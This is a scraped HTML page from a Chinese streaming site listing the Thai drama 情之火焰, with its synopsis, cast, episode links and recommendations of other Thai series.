

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.pm25p.com/end-detail/95694.html
body_size: 20830
content:
<!DOCTYPE html>
<html>
<head>
	<title>情之火焰全集在线观看,情之火焰泰剧免费播放-泰剧tv</title>
<meta name="description" content="热播泰剧网为你提供《情之火焰》全集在线观看，情之火焰剧情介绍:Arawee（Jui饰） 和 Anthiga（Rita饰） 是同父异母的两姐妹，她们总是不断的竞争，互不相让，她们拿两兄弟的真爱来当赌注，Arawee 将利用这次机会来报复她的妹妹，因为她不相信真爱，" />
<meta name="keywords" content="情之火焰免费播放,情之火焰在线观看" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/stui_tpl_A004/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/stui_tpl_A004/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A004/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A004/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A004/statics/css/stui_default.css" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/stui_tpl_A004/statics/css/swiper.css">
<link rel="stylesheet" type="text/css" href="/template/stui_tpl_A004/statics/css/movie_details.css">
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"m.pm25p.com","wapurl":"m.pm25p.com","mob_status":"0"};</script>
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/bottom.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/swiper.js"></script>
<!-- <script src="https://www.ppslsa.com:10443/cc/x-498-33.js"></script> -->
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->


</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" title="泰剧tv" href="/">泰剧tv</a>	
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
												<li>
							<a rel="nofollow" class="mac_user" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
						</li>
												<li>
							<a href="javascript:;"><i class="icon iconfont icon-clock"></i></a>
							<div class="dropdown history">					
								<h5 class="margin-0 text-muted">
									<a rel="nofollow" class="historyclean text-muted pull-right" href="">清空</a>
									播放记录
								</h5>
								<ul class="clearfix" id="stui_history">
								</ul>
							</div>
						</li>						
					</ul>
					<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
        					<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/>
							<button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>				   
				</div>	
 <nav class="main-nav swiper-container">
            <ul class="nav-list swiper-wrapper">
                  <li class="nav-item swiper-slide"><a href="/"><i class="fa fa-home"></i>泰剧tv首页</a></li>
				                    <li class="nav-item swiper-slide"><a href="/end-video/taiju.html"><i class="fa fa-film"></i>泰剧</a></li>
				                      <li class="nav-item swiper-slide"><a href="/end-video/hanju.html">韩剧</a></li>
					                    <li class="nav-item swiper-slide"><a href="/end-video/taiguodianying.html"><i class="fa fa-video-camera"></i>泰国电影</a></li>
					                    <li class="nav-item swiper-slide"><a href="/end-video/tgzongyi.html"><i class="fa fa-github-alt"></i>泰国综艺</a></li>
										<li class="nav-item swiper-slide"><a href="/end-video/taiguodongman.html">泰国动漫</a></li>
										<li class="nav-item swiper-slide"><a href="/actor/type/id/taiguomingxing.html">泰国明星</a></li>
										<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2021.html">2021泰剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2020.html">2020泰剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2019.html">2019泰剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2018.html">2018泰剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2017.html">2017泰剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2016.html">2016泰剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2015.html">2015泰剧</a></li>
                    <li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2014.html">2014泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2013.html">2013泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2012.html">2012泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2011.html">2011泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2010.html">2010泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2009.html">2009泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2008.html">2008泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2007.html">2007泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2006.html">2006泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2005.html">2005泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2004.html">2004泰剧</a></li>
					<li class="nav-item swiper-slide"><a href="/goshow/taiju-----------2003.html">2003泰剧</a></li>
                                </ul>
        </nav>				
		  	</div>		
		</div>	  							    
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();		
		if(stui.browser.useragent.mobile){	
			$(".MacPlayer").toggle();
		}
	});
	if(stui.browser.useragent.mobile){
		$(".stui-header__logo .logo").css("background","url(/upload/site/20210928-1/24f1385bfd899f5ad6ebca26fdc33fa3.png) no-repeat");		
	}else{
		$(".stui-header__logo .logo").css("background","url(/upload/site/20210928-1/24f1385bfd899f5ad6ebca26fdc33fa3.png) no-repeat");
	}
</script>
    <div class="container">
        <div class="row">
        	<div class="col-lg-wide-75 col-xs-1 padding-0">	
        		<!-- 详细信息-->	
			   <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box clearfix">
					<div class="crumbs-nav mb15">当前位置:<a href="/">泰剧tv</a> 
					<i class="icon iconfont icon-more"></i><a href="/end-video/taiju.html">&nbsp;泰剧&nbsp;</a><i class="icon iconfont icon-more"></i>&nbsp;情之火焰详情</div>
						<div class="stui-pannel_bd clearfix">							
							<div class="stui-content col-pd clearfix">
								<div class="stui-content__thumb">									
									<a class="stui-vodlist__thumb picture v-thumb" href="/end-play/95694/1-1.html" title="情之火焰">
										<img class="lazyload" src="/template/stui_tpl_A004/statics/img/load.gif" data-original="http://pic.wujinimg.com/upload/vod/20210825-1/01d6a7ae6f5670e31b128a16e3be6e49.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
								</div>
								<div class="stui-content__detail">
									<h1 class="title">情之火焰</h1>
									<div class="score">	
										<div class="star"><span class="star-cur" id="score"></span></div>
										<span class="branch">6.0</span>																
									</div>
									<p class="data hidden-xs">
										<span class="text-muted">类型：</span><a href="/search/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;<a href="/search/----%E7%88%B1%E6%83%85---------.html" target="_blank">爱情</a>&nbsp;<a href="/search/----%E6%B3%B0%E5%89%A7---------.html" target="_blank">泰剧</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">地区：</span><a href="/search/--%E6%B3%B0%E5%9B%BD-----------.html" target="_blank">泰国</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">年份：</span><a href="/search/-------------2019.html" target="_blank">2019</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">语言：</span><a href="/search/------%E6%B3%B0%E8%AF%AD-------.html" target="_blank">泰语</a>&nbsp;									</p>
									<p class="data hidden-xs"><span class="text-muted">情之火焰别名：</span>qingzhihuoyan<span class="split-line"></span><span class="text-muted">时长：</span>116（单位分钟）</p>
									<p class="data"><span class="text-muted">情之火焰的主演：</span><a href="/search/-%E5%B8%95%E5%85%8B%E6%81%A9%C2%B7%E6%9F%A5%E5%8D%9A%E9%87%8C%E6%8B%89%E5%85%8B------------.html" target="_blank">帕克恩·查博里拉克</a>&nbsp;<a href="/search/-%E7%93%A6%E6%8B%89%E7%BC%87%E9%9B%85%C2%B7%E5%A6%AE%E6%9E%AF%E5%93%88------------.html" target="_blank">瓦拉缇雅·妮枯哈</a>&nbsp;<a href="/search/-%E5%8D%A1%E6%96%87%C2%B7%E8%8B%B1%E7%8E%9B%E8%AF%BA%E6%B3%B0------------.html" target="_blank">卡文·英玛诺泰</a>&nbsp;<a href="/search/-%E6%96%BD%E8%8E%89%E8%BE%BE------------.html" target="_blank">施莉达</a>&nbsp;</p>
									<p class="data"><span class="text-muted">情之火焰的导演：</span><a href="/search/-----Phawat--------.html" target="_blank">Phawat</a>&nbsp;<a href="/search/-----Panangkasiri--------.html" target="_blank">Panangkasiri</a>&nbsp;</p>
									<p class="data hidden-xs"><span class="text-muted">更新时间/状态：</span>2022-01-22 04:01:24/全16集</p>
									<div class="play-btn clearfix">
										<div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
										<a class="btn btn-primary" href="/end-play/95694/1-1.html">立即播放</a>
																				<a rel="nofollow" href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="1" data-id="95694">收藏</a>
																				
										<!--<span class="bdsharebuttonbox hidden-xs"><a href="javascript:;" class="btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
									</div>
								</div>			    																									
							</div>						
						</div>
					</div>					
				</div>	
				<!-- end 详细信息-->	
<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/zqq.js"></script>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
                    <div class="resource-box">
                        <div class="hd clearfix">
                            <div class="resource-box-nav swiper-container">
                                <ul class="nav nav-tabs swiper-wrapper">
								                                  <li class="swiper-slide active"><a rel="nofollow" href="javascript:;" class="tab-nav" title="605-605yun">泰剧网</a></li>
								                                  </ul>
                            </div>
                        </div>
                        <div class="bd clearfix">
						                             <div class="rb-item" style="display:block;">
                                <h5 class="item-name"><b>资源方</b> 泰剧网 <b>提供资源</b> 情之火焰 <b>播放地址列表</b></h5>
                                <ul class="episodes-list clearfix">
																	  <li><a href="/end-play/95694/1-1.html" rel="nofollow">第01集</a></li>
									  									  <li><a href="/end-play/95694/1-2.html" rel="nofollow">第02集</a></li>
									  									  <li><a href="/end-play/95694/1-3.html" rel="nofollow">第03集</a></li>
									  									  <li><a href="/end-play/95694/1-4.html" rel="nofollow">第04集</a></li>
									  									  <li><a href="/end-play/95694/1-5.html" rel="nofollow">第05集</a></li>
									  									  <li><a href="/end-play/95694/1-6.html" rel="nofollow">第06集</a></li>
									  									  <li><a href="/end-play/95694/1-7.html" rel="nofollow">第07集</a></li>
									  									  <li><a href="/end-play/95694/1-8.html" rel="nofollow">第08集</a></li>
									  									  <li><a href="/end-play/95694/1-9.html" rel="nofollow">第09集</a></li>
									  									  <li><a href="/end-play/95694/1-10.html" rel="nofollow">第10集</a></li>
									  									  <li><a href="/end-play/95694/1-11.html" rel="nofollow">第11集</a></li>
									  									  <li><a href="/end-play/95694/1-12.html" rel="nofollow">第12集</a></li>
									  									  <li><a href="/end-play/95694/1-13.html" rel="nofollow">第13集</a></li>
									  									  <li><a href="/end-play/95694/1-14.html" rel="nofollow">第14集</a></li>
									  									  <li><a href="/end-play/95694/1-15.html" rel="nofollow">第15集</a></li>
									  									  <li><a href="/end-play/95694/1-16.html" rel="nofollow">第16集</a></li>
									  									</ul>
									</div>
							                            </div>
                    </div>
                     <p class="play-tips"><i class="fa fa-heart"></i> <b>看片小贴士</b>：画面质量从高到低依次为 BD &gt; HD &gt; DVD &gt; HC &gt; TC &gt; TS(偶尔难免片源方所标明资源与实际有误请甄别选择/如电脑端不能播放可切换手机版试试/如手机端播放卡可搜索相同资源切换线路试试)</p>
	</div>
</div>

				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A004/statics/icon/icon_30.png"/>
					情之火焰剧情介绍
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<div class="detail col-pd">
			<span>高清完整版《情之火焰》由泰剧tv(www.pm25p.com)提供免费在线观看。情之火焰上映于<a href="/search/-------------2019.html" target="_blank">2019</a>&nbsp;年，是一部<a href="/search/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;<a href="/search/----%E7%88%B1%E6%83%85---------.html" target="_blank">爱情</a>&nbsp;<a href="/search/----%E6%B3%B0%E5%89%A7---------.html" target="_blank">泰剧</a>&nbsp;作品，由<a href="/search/-%E5%B8%95%E5%85%8B%E6%81%A9%C2%B7%E6%9F%A5%E5%8D%9A%E9%87%8C%E6%8B%89%E5%85%8B------------.html" target="_blank">帕克恩·查博里拉克</a>&nbsp;<a href="/search/-%E7%93%A6%E6%8B%89%E7%BC%87%E9%9B%85%C2%B7%E5%A6%AE%E6%9E%AF%E5%93%88------------.html" target="_blank">瓦拉缇雅·妮枯哈</a>&nbsp;<a href="/search/-%E5%8D%A1%E6%96%87%C2%B7%E8%8B%B1%E7%8E%9B%E8%AF%BA%E6%B3%B0------------.html" target="_blank">卡文·英玛诺泰</a>&nbsp;<a href="/search/-%E6%96%BD%E8%8E%89%E8%BE%BE------------.html" target="_blank">施莉达</a>&nbsp;等领衔主演。影片对白语言为<a href="/search/------%E6%B3%B0%E8%AF%AD-------.html" target="_blank">泰语</a>&nbsp;。全片(剧)时长116（单位分钟）！泰剧tv不参与情之火焰的录制上传，当前播放线路由泰剧网提供。有关情之火焰的后续高清完整版本资源也会陆续放出，敬请关注。</span>	
			</div>
			<div class="detail col-pd">
				<span class="detail-sketch">Arawee（Jui饰） 和 Anthiga（Rita饰） 是同父异母的两姐妹，她们总是不断的竞争，互不相让，她们拿两兄弟的真爱来当赌注，Arawee 将利用这次机会来报复她的妹妹，因为她不相信真爱，</span>
			    <span class="detail-content" style="display: none;">Arawee（Jui饰） 和 Anthiga（Rita饰） 是同父异母的两姐妹，她们总是不断的竞争，互不相让，她们拿两兄弟的真爱来当赌注，Arawee 将利用这次机会来报复她的妹妹，因为她不相信真爱，Anthiga 则想方设法想要赢得她爱的男人的心，然而这场比赛却渐渐不受她们控制了...@http://www.renrendianyingwang.cn</span>
				<a class="detail-more" href="javascript:;">详情 <i class="icon iconfont icon-moreunfold"></i></a>
			</div>								
		</div>
	</div>
</div><!-- 剧情简介-->	
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A004/statics/icon/icon_6.png"/>
					看了《情之火焰》的也喜欢看
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101850.html" title="情之火焰">
										<img alt="苦蜜" src="https://pic.youkupic.com/upload/vod/20251129-1/9f34f7d2a444175d406f56d38a6d17d6.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101850.html" title="苦蜜">苦蜜</a></h4>
		<p class="text text-overflow text-muted hidden-xs">林柏光,普里扬特·贾坎特,凯瑟娅·英利,琳拉妮·斯莉彭,塔萨彭·维瓦隆,卡莫茶诺·柔莎缇恩,帕辛·利昂武,伍天蓝,查拉德·那·宋卡,坦雅帕·帕塔拉媞拉猜差容,卡洛琪达·坤苏婉,艾卡彭·宗克查功</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101853.html" title="情之火焰">
										<img alt="邪恶爱计" src="https://pic.wujinpp.com/upload/vod/20251202-1/eb755b52a311d4b3d46046470cebc110.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101853.html" title="邪恶爱计">邪恶爱计</a></h4>
		<p class="text text-overflow text-muted hidden-xs">米克·通拉亚,帕帕瓦迪·钱萨莫恩,吉尔迪彭·邦勒柴立,莎塔南·同诵布恩,孔查可恩·宋善藤,克里斯沙达·苏帕普洛姆</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101727.html" title="情之火焰">
										<img alt="爱魔力转圈圈" src="https://pic.youkupic.com/upload/vod/20250826-1/6f172e215eecdf1363f16ca2418bfd7b.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101727.html" title="爱魔力转圈圈">爱魔力转圈圈</a></h4>
		<p class="text text-overflow text-muted hidden-xs">翁拉维·那提通,希兰格里·昌康,吉拉瓦·苏提瓦尼沙克,</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101867.html" title="情之火焰">
										<img alt="冰箱时门" src="https://pic.youkupic.com/upload/vod/20251219-1/79b2342c154f3653eea563fefe58800d.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101867.html" title="冰箱时门">冰箱时门</a></h4>
		<p class="text text-overflow text-muted hidden-xs">朴朴·彭帕努帕,拉皮彭·塔帕苏万,卡诺查·姆亚丹,桑提苏克·普罗姆斯利,Ben,Chalatit,Tantiwut,阿奴沏·萨潘彭,玛茶榕·苏皖玛,Poom,Rungsrithananon,Tor,Torphong,Kul-On,Newsan,Nadol,Na,Bangchang</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101848.html" title="情之火焰">
										<img alt="燃情竭爱" src="https://pic.youkupic.com/upload/vod/20251126-1/72b228d20380146f69a5aec6c900bb4b.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101848.html" title="燃情竭爱">燃情竭爱</a></h4>
		<p class="text text-overflow text-muted hidden-xs">阿塔潘·彭萨瓦,钟朋·阿卢迪吉朋,吉拉瓦·苏提瓦尼沙克,塔诵·格林尼恩,查亚彭·朱塔玛斯,提纳潘·挡堆</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101847.html" title="情之火焰">
										<img alt="玻璃之城2025" src="https://shandianpic.vip/upload/vod/20251124-1/41d9bc4cafc1e6191b2d5eb10c03b865.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101847.html" title="玻璃之城2025">玻璃之城2025</a></h4>
		<p class="text text-overflow text-muted hidden-xs">帕帕瓦迪·钱萨莫恩,,霍萨维·帕拉蓬皮善,Natharika,Thamapreedanan,彭帕特·阿塔潘亚朋,普雷曼南·斯里帕尼,Eve,Chaniporn,Submee,阿梅娜·芘妮,琳雅乐·瓦查叻柔斯丽</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101799.html" title="情之火焰">
										<img alt="镜中秘影" src="https://shandianpic.vip/upload/vod/20251023-1/03ef1a093d178d0bc5b27bcd4012419b.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101799.html" title="镜中秘影">镜中秘影</a></h4>
		<p class="text text-overflow text-muted hidden-xs">社他武·阿努西,杨斯维,班塔威·布拉功帕尼,梁智英,达奈·捷路劲达,纳特·萨克达通,宗子杰</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101403.html" title="情之火焰">
										<img alt="新爱神之影" src="https://pic.youkupic.com/upload/vod/20250410-1/f46a4a3878958c5887dfda8350056cf9.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101403.html" title="新爱神之影">新爱神之影</a></h4>
		<p class="text text-overflow text-muted hidden-xs">米克·通拉亚,娜塔查·查扬卡浓,卡宁·普特玛南</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101779.html" title="情之火焰">
										<img alt="风控时分" src="https://pic.youkupic.com/upload/vod/20251006-1/d575dafdf651dbc1588d0cff622a7eca.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101779.html" title="风控时分">风控时分</a></h4>
		<p class="text text-overflow text-muted hidden-xs">皮纳潘·仲查伦帕尼奇,鄂尔廷·迪拉帕特·萨姆猜,塔夫提普·吉拉普拉森,Mind,Napasasi,Surawan,松辛·玛妮湾,素帕娜·吉塔勒拉</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101882.html" title="情之火焰">
										<img alt="诈爱" src="https://pic.youkupic.com/upload/vod/20260112-1/568f6f4483d3197ce11aee6dc86daf91.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101882.html" title="诈爱">诈爱</a></h4>
		<p class="text text-overflow text-muted hidden-xs">garnnuttacha,euroyotsawat</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 hidden-lg hidden-md">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101874.html" title="情之火焰">
										<img alt="心动警告" src="https://pic.youkupic.com/upload/vod/20251229-1/e2829a1c6a228a63233f71be2990034b.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101874.html" title="心动警告">心动警告</a></h4>
		<p class="text text-overflow text-muted hidden-xs">珈姆斯·海沃德·普雷斯科特,卡德·普洛伊苏帕,达卫·码修崴·罗伯茨,塔努帕·彭苏湾</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 hidden-lg hidden-md">
					<div class="stui-vodlist__box">
<a class="stui-vodlist__thumb picture v-thumb" href="/end-detail/101808.html" title="情之火焰">
										<img alt="不是鸳家不聚头" src="https://pic.youkupic.com/upload/vod/20251027-1/3b55a038268fcbe7d3a3d646abaee81a.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">全16集</span>
									</a>										
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/end-detail/101808.html" title="不是鸳家不聚头">不是鸳家不聚头</a></h4>
		<p class="text text-overflow text-muted hidden-xs">磊嚓·塔形,帕特查拉·希拉帕颂索恩,普唐·涵萨,查亚功·朱塔玛斯,苏维查·皮亚诺普罗</p>
	</div>												
</div>												
				</li>			
							</ul>			
		</div>			
	</div>						
</div>

<div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><h3 class="title">官方网站搜索<b>情之火焰</b>的相关视频</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix">
	<li><a target="_blank" rel="nofollow" href="https://v.qq.com/x/search/?q=情之火焰">腾讯视频</a></li>
	<li><a target="_blank" rel="nofollow" href="https://so.iqiyi.com/so/q_情之火焰">爱奇艺</a></li>
    <li><a target="_blank" rel="nofollow" href="https://so.youku.com/search_video/q_情之火焰">优酷视频</a></li>
    <li><a target="_blank" rel="nofollow" href="https://so.mgtv.com/so?k=情之火焰">芒果TV</a></li>
</ul></div></div></div>	

<!-- 详细 -->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A004/statics/icon/icon_30.png"/>
					情之火焰的详细信息：
				</h3>						
			</div>																		
		</div>
<div class="stui-content__detail">
<p class="data">
	<span class="text-muted"><b>情之火焰的副标题</b>：</span>恋焰憎火,爱恨之火,Plerng Ruk Plerng Kaen</p>	
<p class="data">
	<span class="text-muted"><b>情之火焰的别名</b>：</span>qingzhihuoyan		
</p>
<p class="data">
	<span class="text-muted"><b>视频时长</b>：</span>116（单位分钟）
</p>	
<p class="data">
	<span class="text-muted"><b>豆瓣评分</b>：</span>6.3分	
</p>
<p class="data">							
	<span class="text-muted"><b>人气</b>：</span>593										
</p>
<p class="data">							
	<span class="text-muted"><b>播放次数</b>：</span>
	<span class="mac_hits hits" data-mid="1" data-id="95694" "=" data-type="hits"></span>次						
</p>
<p class="data">							
	<span class="text-muted"><b>上映日期</b>：</span>未知										
</p>
<p class="data">							
	<span class="text-muted"><b>本视频资源方</b>：</span>wjm3u8						
</p>
<p class="data">							
	<span class="text-muted"><b>资源类别</b>：</span>正片										
</p>
<p class="data">							
	<span class="text-muted"><b>资源版本</b>：</span>:HD									
</p>
<p class="data">							
	<span class="text-muted"><b>总评论数</b>：</span>135次评论								
</p>
<p class="data">							
	<span class="text-muted"><b>索引:</b>：</span>Q</p>
<p class="data">							
	<span class="text-muted"><b>顶</b>：</span>647人 
<span class="split-line"></span>
	<span class="text-muted"><b>踩</b>:</span>572								
</p>
</div>
</div>
</div>

<!-- 问答 -->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
